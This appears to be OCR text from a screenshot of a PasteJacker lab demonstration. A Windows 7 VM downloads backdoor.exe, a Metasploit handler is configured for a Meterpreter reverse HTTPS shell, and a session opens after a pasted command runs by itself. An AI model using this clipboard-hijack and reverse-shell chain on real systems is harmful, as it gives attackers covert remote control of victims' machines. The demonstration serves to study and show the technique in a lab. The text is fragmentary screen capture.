 Applications
Places
Terminator
Fri Oct 26, 11:38 PM
1
en
100 %
sudo msfconsole -r /root/.pastejacker/msf_hand
Win07 - Machine 1 (Snapshot 1) [Running] - Oracle VM VirtualBox
------------------------------
192.168.1.16 - - [26/Oct/2018 23:31:22] "GET / HTTP/1.1" 200 -
192.168.1.16 - - [26/Oct/2018 23:31:22] code 404, message File not found
192.168.1.16 - - [26/Oct/2018 23:31:22] "GET /favicon.ico HTTP/1.1" 404 -
192.168.1.16 - - [26/Oct/2018 23:35:24] "GET /backdoor.exe HTTP/1.1" 200 -
192.168.1.16 - - [26/Oct/2018 23:35:24] "GET /backdoor.exe HTTP/1.1" 200 -
=[ metasploit v4.17.14-dev ]
+ -- --=[ 1809 exploits - 1030 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.pastejacker/msf_handler.rc for ERB directives.
resource (/root/.pastejacker/msf_handler.rc)> use multi/handler
resource (/root/.pastejacker/msf_handler.rc)> set payload windows/meterpreter
payload => windows/meterpreter/reverse_https
resource (/root/.pastejacker/msf_handler.rc)> set lhost 192.168.1.13
lhost => 192.168.1.13
resource (/root/.pastejacker/msf_handler.rc)> set lport 1337
lport => 1337
resource (/root/.pastejacker/msf_handler.rc)> set exitonsession false
exitonsession => false
resource (/root/.pastejacker/msf_handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Starting persistent handler(s)...
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.1.13:1337
[*] https://192.168.1.13:1337 handling request from 192.168.1.16; (UUID: jtgv
...
[*] Meterpreter session 1 opened (192.168.1.13:1337 -> 192.168.1.16:50589) at
Command Prompt
C:\Users\win7lab>REM I justed pasted here and the
C:\Users\win7lab>REM command executed by itself
C:\Users\win7lab>REM then cleared the cmd :D
2.168.1.13
Re
Shar
Sys
aut
procexp.exe
setdllcharac...
Tcpview.exe
EN